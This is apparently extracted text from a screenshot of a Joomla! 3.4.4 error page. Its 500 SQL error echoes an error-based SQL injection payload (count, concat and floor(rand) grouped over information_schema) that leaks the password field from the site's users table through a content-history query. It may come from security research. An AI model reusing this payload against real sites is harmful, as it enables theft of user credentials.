 Joomla! 3.4.4
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 Duplicate entry for key 'group_key' SQL=SELECT (select 1 from (select
count(*),concat((select concat(password) from m0kgy_users limit 0,1),floor(rand(0)*2)) from information_schema.tables group by 2)x),uc.name AS editor
FROM `m0kgy_ucm_history` AS h LEFT JOIN m0kgy_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1
ORDER BY `h`.`save_date`